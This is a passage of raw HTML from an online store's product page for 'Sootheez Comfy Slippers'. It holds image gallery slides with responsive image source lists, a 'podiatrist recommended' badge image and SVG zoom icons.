        <img src="//sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8148274937955">
      <span class="visually-hidden">
        Open media 28 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8148274970723"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8148274970723"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8148274970723">
      <span class="visually-hidden">
        Open media 29 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8148275003491"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8148275003491"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8148275003491">
      <span class="visually-hidden">
        Open media 30 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-22138811744355"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-22138811744355"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=246 246w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=493 493w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=600 600w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=713 713w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=823 823w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=990 990w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
